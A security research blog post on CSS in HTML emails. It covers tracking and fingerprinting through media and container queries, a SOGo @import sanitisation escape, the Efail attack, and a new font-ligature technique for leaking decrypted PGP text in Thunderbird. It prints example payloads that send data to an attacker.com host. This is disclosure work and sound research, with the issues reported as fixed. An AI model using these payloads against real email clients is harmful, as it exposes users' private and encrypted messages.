Cascading Spy Sheets: The Privacy & Security Implications of CSS in Emails

This blog post is based on our research papers Cascading Spy Sheets and Styled to Steal. Read them for more details.

Cascading Style Sheets (CSS) have evolved significantly over the years, introducing interesting and powerful features that can be used in unexpected ways. In this blog post, we explore the privacy and security implications of CSS in emails. We show how CSS can be used to enhance traditional tracking pixels, enabling the profiling of a recipient’s system and email client. Further, we demonstrate how improper sanitization and isolation of email content can lead to vulnerabilities, even breaking the guarantees of end-to-end encryption for emails.

Email remains one of the most widely used communication tools. The federation of email protocols and the open nature of email have made it ubiquitous in both personal and professional contexts. Although large parts of email communication have been standardized, the rendering of email content, and the rendering of HTML emails in particular, is largely left up to the email clients. This has led to a fragmented ecosystem where different email clients support different subsets of HTML and CSS features. While this fragmentation naturally leads to inconsistencies in how emails are displayed, it can also introduce oversights in security and privacy protections. Meanwhile, CSS has evolved significantly over the years, introducing interesting and powerful features that can be used in unexpected ways.

# HTML Emails & Email Clients

HTML emails are simply emails that contain HTML code to structure and style

their content. They use Content-Type: text/html headers to indicate that the

email body contains HTML. This allows for rich formatting, images, links, and

other multimedia elements to be included in the email itself, rather than just

plain text with additional attachments. A simple example of an HTML email with

CSS styling is shown below:

Content-Type: text/html

Subject: Hello, World!

<html>

<head>

<style>

p {

color: orangered;

}

</style>

</head>

<body>

<p>This is the content.</p>

</body>

</html>

An HTML email, such as the one above, will be rendered by an email client’s rendering engine. Generally, email clients can be categorized into web clients (e.g., Gmail or Roundcube), desktop clients (e.g., Outlook or Thunderbird), and mobile clients (e.g., iOS Mail). Commonly, they use the same rendering engines as web browsers (e.g., WebKit, Blink, Gecko). Naturally, a web client will use the rendering engine of the browser it is running in. The same goes for mobile clients, which often use the system’s native rendering engine via embedded web views. Desktop clients, however, often ship their own rendering engines. Prominently, Thunderbird uses Gecko, the same engine as Firefox, while Outlook has historically used Microsoft Word’s rendering engine. The latter has led to many inconsistencies with features simply not being supported in some clients. Furthermore, many email clients impose additional restrictions on the use of CSS for security and privacy reasons. I recommend checking out Can I email for an overview of CSS support in various email clients.

# Part I: Privacy Implications of HTML Emails

HTML emails have long been known for their privacy implications, especially due to the ability to load external resources. Tracking pixels, for example, are images embedded in HTML emails that notify the sender when the email is opened, along with metadata such as the recipient’s IP address. These images are typically invisible, and hosted on servers controlled by the sender. When the email client loads the image, it sends a request to the server, allowing the sender to track when and where the email was opened. To mitigate this, many email clients block external images by default, requiring users to manually allow image loading. Some email clients also provide proxying services that fetch external images on behalf of the user, to further obscure any metadata associated with the request.

# Enter CSS

While remote images are a well-known privacy concern, CSS introduces interesting new primitives. A tracking pixel loaded via a proxy server only reveals that an email was opened. CSS can be used to make a conditional tracking pixel that reacts to the user’s system and environment. For example, CSS media queries can be used to load different images based on the screen size of the device. This allows senders to infer whether the email was opened on a mobile device or a desktop computer.

Content-Type: text/html

Subject: Screen Size

<html>

<head>

<style>

@media (max-width: 600px) {

body {

background-image: url("https://example.com/mobile");

}

}

@media (min-width: 601px) {

body {

background-image: url("https://example.com/desktop");

}

}

</style>

</head>

<body>

<p>This is the content.</p>

</body>

</html>

Only one of the two images will be loaded based on the screen size, allowing the sender to infer the type of device used to open the email.

# Container Queries

Recent additions to CSS, such as container queries, further enhance this capability. Fundamentally, container queries are similar to media queries, but instead of querying the viewport size, they query the size of a containing element. Effectively, we can measure the size of HTML elements, as they are rendered in the email client, and load different resources based on the measured size.

Content-Type: text/html

Subject: Container Query

<html>

<head>

<style>

.container-element {

container-type: inline-size;

font-family: "Gill Sans";

width: 1cap;

}

@container (max-width: 7.5px) {

container-child {

background-image: url(/office-installed);

}

}

</style>

</head>

<body>

<div class="container-element">

<div class="container-child"></div>

</div>

</body>

</html>

In the example above, we use a container query to check the width of a container

element. By setting the width of the container using the cap unit, which is

based on the height of capital letters in the specified font, we can infer

whether a specific font is installed on the user’s system. The fonts that are

available on a user’s system usually differ based on the software installed. We

apply this technique to check for the presence of the ‘Gill Sans’ font, which,

on Windows, is usually only installed alongside Microsoft Office. Note that

robust font detection requires some additional steps, such as accounting for

different fallback fonts and default font sizes, but the example illustrates the

core concept. Width-based font detection is also used in the browser, for

example by FingerprintJS to perform font fingerprinting.

# Email Client Fingerprinting

Given the capability to measure element sizes, we are able to do many of the same tricks that are used in browser fingerprinting. By measuring the sizes of various elements, we can infer a wide variety of information about the email client. For example, we can check for the presence of specific fonts that are unique to certain email clients or operating systems. We can also measure the default sizes of various HTML elements, which can differ between rendering engines and operating systems. Ultimately, we end up with many of the same fingerprinting vectors that are used in browser fingerprinting, allowing us to query a wide variety of attributes about the email client and the underlying system.

So, what can we do with this information? Well, similar to browser fingerprinting, we can use this information to correlate email opens across different emails sent to the same recipient. Further, it may be used to reveal email aliases if the same fingerprint is observed across different email addresses. This does, however, require the ability to load external resources, as the fingerprint data needs to be sent back to the sender.

Even without loading external resources, the fingerprinting information can also be directly consumed within the email itself. This allows sending emails that adapt their content based on the detected email client or system attributes. Imagine a phishing email that customizes its content based on the detected email client, increasing the likelihood of deceiving the recipient.

For more details on the privacy implications of CSS, check out our paper.

# Feature Support across Email Clients

Since there is no standard for HTML emails, different email clients support different subsets of HTML and CSS features. As such, we have conducted a small survey of popular email clients to determine which CSS features are supported. Essentially, container queries are the most interesting feature for fingerprinting. Any client that supports container queries supports the full range of CSS features that are provided by their respective rendering engine. The results of our survey (February 2024) are summarized in the table below:

| Client | Type | @container |

|---|---|---|

| iCloud | Web | ✅ |

| RoundCube | Web | ✅ |

| SOGo | Web | ✅ |

| AOL | Web | |

| Yahoo | Web | |

| Outlook | Web | |

| Gmail | Web | |

| GMX | Web | |

| Thunderbird | Desktop | ✅ |

| Apple Mail | Desktop | ✅ |

| Outlook | Desktop | |

| Windows Mail | Desktop | |

| GMX | Android | ✅ |

| Outlook | Android | |

| Gmail | Android | |

| Apple Mail | iOS | ✅ |

| GMX | iOS | ✅ |

| Outlook | iOS | |

| Gmail | iOS |

Note that this ignores if a client requires user interaction to load external resources, or employs proxying.

Interestingly, Proton Mail’s web client does support container queries and remote content. However, upon receiving an email, Proton Mail unconditionally fetches all remote content on their servers and rewrites the email to load the content from their own proxy. As a result, the outcome of CSS queries cannot be leaked to the sender, mitigating the privacy implications.

# Mitigations

Mitigating the privacy aspect is rather simple: block external resources by default, as many email clients already do. Alternatively, proxy external resources unconditionally to prevent leaking the outcome of CSS queries. The latter is, for example, employed by Proton Mail as described above.

However, this does not mitigate email client fingerprinting for the purposes of

content adaptation. Completely disabling CSS would be a rather drastic measure,

as it would significantly degrade the user experience. Instead, email clients

could consider limiting or disabling certain CSS features that are known to be

exploitable for fingerprinting. In particular, the style attribute

<div style="color: red;"> does not pose a significant risk, since most

advanced CSS features are only available at the top level via <style> or

<link> tags. Effectively, the HTML and CSS have to be sanitized before

rendering.

# Part II: Security Implications of HTML Emails

During our survey of CSS features in emails, we also stumbled upon some interesting security issues. First, sanitization is hard. Emails are often sanitized at various stages: by the email server, by the email client, or by third-party services. The goal of sanitization is to remove any potentially harmful content from the email, such as scripts or unwanted HTML/CSS features. However, due to the complexity of HTML and CSS, it is easy to overlook certain features that can have serious security implications.

# JavaScript in Emails?

JavaScript is generally not allowed in HTML emails. However, rendering engines typically come with script execution capabilities. This means that if an email client fails to properly sanitize the email, it may be possible for an attacker to execute JavaScript code within the context of the email client.



During our survey, we found that Samsung Email did not restrict emails from embedding remote iframes. In itself, this is not a security issue, since iframes are sandboxed and cannot access the parent context. However, it effectively allows offloading the entire content of the email to an external source, which itself cannot be properly sanitized. In particular, this remote content can contain JavaScript, which is even executed by the email client. In that case, we do not even have to use our CSS tricks to perform fingerprinting, as we can simply leverage classic JavaScript-based fingerprinting techniques. The issue was reported to Samsung and has since been fixed.



# Recursion Makes Sanitization Hard

The SOGo webmail client leverages sanitization to restrict the use of CSS features in emails. After sanitization, the email is rendered within the same context as the webmail client itself. To prevent an email’s CSS from affecting the webmail client, SOGo leverages namespacing, i.e., they prefix all CSS selectors in the email with a unique identifier and rewrite the HTML structure accordingly. Furthermore, they prevent the use of CSS features that can escape the namespace.

However, during our survey, we found that the sanitization missed recursive

@import statements. @import statements allow a top-level stylesheet to

import other remote stylesheets.

This stylesheet, due to being remote, is not namespaced during sanitization.

Content-Type: text/html

Subject: Remote import

<html>

<body>

<style>

@import url(https://example.com);

</style>

</body>

</html>

As such, the email above would load a remote stylesheet from example.com, and

apply the styles globally, escaping the namespace. This could, for example, be

used to color the entire webmail client interface purple, as shown below.

On a more serious note, this could also be used to exfiltrate sensitive information from the webmail client that is accessible via the DOM. For example, an attacker could use CSS attribute selectors to read out the subject lines of other emails in the inbox.

/* Some subject in the inbox starts with "secret" */

md-list-item[aria-label^="secret"] {

background-image: url(https://example.com/secret-detected);

}

For more information on CSS-based exfiltration techniques, I recommend reading Blind CSS Exfiltration by PortSwigger and this series of blog posts on CSS injections by Huli: Part 1 and Part 2. The issue was reported to the SOGo team and has since been fixed. It was assigned CVE-2024-24510.

Fundamentally, this issue can be avoided with proper isolation of email content. Rendering emails in an isolated context, such as an iframe with strict sandboxing, prevents any CSS or HTML from affecting the email client itself. However, even if isolation is employed, what should be isolated from what is often not clear-cut.

# Part III: Breaking Email End-to-End Encryption

End-to-end encryption (E2EE) for emails aims to ensure that only the sender and recipient can read the email content. There are two main approaches to E2EE for emails: PGP (Pretty Good Privacy) and S/MIME. Both approaches rely on encrypting the email content using the recipient’s public key, ensuring that only the recipient can decrypt it using their private key. This protects the email content from being read by intermediaries, such as compromised or malicious email servers, and even adds a layer of protection against leaked emails. In the following, we focus on PGP, as it implements E2EE in a way that is more relevant to our discussion.

# Efail: The Tip of the Iceberg

Within the threat model of E2EE, anyone on the path between the sender and recipient cannot directly read the email content, but is untrusted. As such, they can manipulate the email content in transit. Depending on the scope of the encryption, parts of the email may remain unencrypted and unsigned. In particular, PGP inline only encrypts the text content of the email. This results in emails such as the following:

Content-Type: text/plain

-----BEGIN PGP MESSAGE-----

wV4DR2b…

-----END PGP MESSAGE-----

In 2018, Poddebniak et al. disclosed Efail, a set of

vulnerabilities that affect the security of E2EE for emails. Here, the most

interesting part relevant to our research and this blog post is the direct

exfiltration attack. In this attack, an attacker adds HTML content before and

after the encrypted PGP block. In particular, they open an image tag before the

PGP block and close it after the PGP block. When the recipient’s email client

decrypts the email, the decrypted content is placed within the image tag’s src

attribute.

Content-Type: multipart/mixed

--=================

Content-Type: text/html

<!DOCTYPE html>

<img src="http://attacker.com/

--=================

Content-Type: text/html

-----BEGIN PGP MESSAGE-----

wV4DR2b…

-----END PGP MESSAGE-----

--=================

Content-Type: text/html

">

--=================--

When the email client renders the above email, it first decrypts the PGP block

and then processes the resulting HTML. As a result, the decrypted content is

placed within the src attribute of the image tag. Then the email client

attempts to load the image from attacker.com, sending the decrypted content as

part of the URL. This allows the attacker to exfiltrate the decrypted email

content. The Efail vulnerabilities have received significant attention and have

led to various mitigations in email clients.

# The Bigger Picture

The direct exfiltration attack has been mitigated in email clients. However,

during our survey, we found that some email clients only implemented spot

mitigations with the root cause not being addressed. At the root, the issue

arises from the mixing of untrusted HTML content with decrypted or signed

content. Emails support the multipart content type, which allows emails to

contain multiple parts with different content types. For example, an email can

contain a plain text part and an HTML part.

Content-Type: multipart/mixed

--=================

Content-Type: text/html

<!DOCTYPE html>

<html>

<link rel="stylesheet" href="data:text/css;base64,UNTRUSTED">

</html>

--=================

Content-Type: text/plain

-----BEGIN PGP MESSAGE-----

wV4DR2b…

-----END PGP MESSAGE-----

--=================--

In Thunderbird, for example, CSS styles defined in the HTML part at the top level are applied to the decrypted PGP part. The email above is transformed into the following HTML after decryption:

<body>

<table>

<tbody>

...

</tbody>

</table>

<link rel="stylesheet" href="data:text/css;base64,UNTRUSTED" />

<div class="moz-text-html">

<pre>DECRYPTED MESSAGE</pre>

</div>

</body>

As such, the attacker can apply arbitrary CSS to the decrypted content, but due

to how the decryption is implemented, they cannot influence the HTML surrounding

the decrypted content. Notice that the decrypted message is placed within a

<pre> tag. While there are plenty of CSS-based exfiltration techniques that

can be applied to HTML attributes, exfiltrating text content is more

challenging.

In the following, we build our own CSS-based exfiltration technique that works in this scenario.

# CSS-based Text Exfiltration

The previous issue allows us to apply CSS to the decrypted message, hence what is left is leaking that message to a remote server. Our technique consists of three parts: first, we need to transform the text content into something we can exfiltrate using CSS, second, we need to exfiltrate the transformed content, and third, we have to repeat this until we have exfiltrated the entire message.

Let’s start with assuming the secret message starts with the characters SE. We

now want to exfiltrate the third character, which is currently unknown to us

(Spoiler: it will be a C). The core idea of our technique is to assign a

unique width to each possible character. For example, we can assign the width of

10px to the character ‘A’, 11px to ‘B’, 12px to ‘C’, and so on. This can be

achieved using ligatures in a custom font. Ligatures are a font feature that

allows multiple characters to be combined into a single glyph. We now define a

custom font that defines ligatures for all characters we want to exfiltrate. All

other characters are mapped to a default width of 0. In pseudo OpenType syntax,

our font would look something like this:

default: width0;

feature clig {

sub S' E' A' by width1;

sub S' E' B' by width2;

sub S' E' C' by width3;

...

} clig;

Next, we apply this font to the decrypted message. Our text now has a width that depends on the third character of the secret message. Luckily, we already know how to measure widths using container queries, as discussed earlier. So, we can now write a container query for each possible character:

@container (width: 10px) {

/* Third character is 'A' */

* {

background-image: url('https://attacker.com/exfil/A');

}

}

@container (width: 11px) {

/* Third character is 'B' */

* {

background-image: url('https://attacker.com/exfil/B');

}

}

@container (width: 12px) {

/* Third character is 'C' */

* {

background-image: url('https://attacker.com/exfil/C');

}

}

...

On the remote server (e.g., the attacker’s server), we can now observe which image was requested, revealing the third character of the secret message. To exfiltrate the entire message, we have to repeat this process for each character in the message.

For this, we leverage an animation which changes the font applied to the decrypted message over time. The fonts are loaded lazily, so at each step of the animation, a different font with different ligatures is applied. Putting everything together, we can exfiltrate the entire decrypted message, one character at a time. Below you can see a proof-of-concept of the attack in action in Mozilla Thunderbird.

Note that the attack requires remote content to be loaded, which depends on the email client’s settings. In Thunderbird’s default configuration, this requires user interaction. However, even without remote content, an attacker can misrepresent signed emails, as the issue also applies to them. The issue was reported to the Thunderbird team and has since been fixed. It was assigned CVE-2026-0818.

We have skipped some details for brevity. For the full details take a look at the paper or the code. Furthermore, our technique is far from optimal and can likely be improved in various ways. I recommend reading Paul Gerste’s blog post Bench Press: Leaking Text Nodes with CSS for a cool technique, built on Chromium-specific features.

# Takeaways

CSS in emails introduces interesting privacy and security implications. On the privacy side, CSS can be used to implement conditional tracking pixels which reveal information about the user’s system and environment, enabling similar capabilities as browser fingerprinting. Even without remote content, emails can adapt their content to the detected email client or system attributes, potentially increasing the effectiveness of phishing attacks.

On the security side, the complexity of HTML and CSS makes sanitization challenging. In particular, remote content can easily escape sanitization, leading to potential security issues. As a result, email content should be strictly isolated from the email client itself, and other emails. Using sandboxed iframes even allows restricting the capabilities of the email content further, e.g., scripting can be disabled entirely.

However, even with proper isolation, the scope of what should be isolated from what is often not clear-cut. Especially in the context of end-to-end encrypted emails, where untrusted HTML content and encrypted content can be delivered together, isolation is tricky. We demonstrated a novel CSS-based exfiltration technique that can be used to leak decrypted email content, undermining the confidentiality and integrity of end-to-end encryption.

This blog post is based on our research papers Cascading Spy Sheets and Styled to Steal. Read them for more details.